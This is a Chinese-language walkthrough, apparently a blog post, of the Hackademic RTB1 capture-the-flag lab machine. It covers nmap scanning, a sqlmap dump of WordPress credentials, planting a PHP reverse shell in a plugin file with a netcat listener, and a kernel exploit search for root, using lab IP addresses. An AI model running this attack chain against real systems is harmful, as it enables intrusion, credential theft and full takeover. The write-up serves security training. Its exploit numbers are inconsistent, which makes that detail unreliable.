‘key.txt‘文件的内容(Size: 838 MB)



nmap -sP 10.101.27.1/24

靶机IP:10.101.27.133(DHCP)

Kali IP:10.101.27.130



nmap -sV -p1-65535 10.101.27.133

开启了22端口(ssh)和80端口(http),查看80端口的web服务





点击进入Hackademic_RTB1下,扫描该目标录下的文件发现是一个wordpress搭建的站点,同时发现存在sql注入

直接sqlmap

sqlmap -u "http://10.101.27.133/Hackademic_RTB1/?cat=1" --dbs --batch --dumps



wordpress后台登录密码,登录GeorgeMiller账号



登录后台之后,发现在插件部分可以对php代码进行编辑,于是乎尝试在其中写入木马(ps:由于重新加载了次虚拟机,所以IP后台分配的为134了)

替换其中的内容,写入反弹shell,http://pentestmonkey.net/tools/web-shells/php-reverse-shell

同时可以得知插件保存的路径为:wp-content/plugins



在Kali开启446端口监听:

nc -nvlp 446

访问:

http://10.101.27.134/Hackademic_RTB1/wp-content/plugins/hello.php

成功反弹shell

使用python切换shell

python -c ‘import pty;pty.spawn("/bin/bash")‘

查看当前用户为apache,因此需要提升权限为root用户,通过uname -a查看linux内核版本

Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux



通过searchsploit工具来查找可利用的exp,kali 自带本地版本的 Exploit-DB 库,包含了各种 exp 和代码

searchsploit 是一个用于Exploit-DB的命令行搜索工具,它还允许你随身带一份Exploit-DB的副本

// 搜索本地提权漏洞(Local Privilege Escalation)

searchsploit Local Privilege Escalation | grep -i linux | grep -i kernel | grep 2.6.31

定位exp位置为:/usr/share/exploitdb/exploits/linux/local/40812.c

locate exploits/linux/local/80812.c

然后将exp上传到靶机上面,但是这里卡了,发现没有新建文件的权限,从参考链接得知/tmp目录可以新建文件,于是上传至/tmp目录下面

然后再有一个坑就是,所找到的这个exp编译并不通过,缺少头文件.......................,参考链接中使用的是exp是15285,嗨????



查看key.txt文件内容

http://www.cyberry.co.uk/vulnhub/hackademic-rtb1/

原文:https://www.cnblogs.com/CH42e/p/13226466.html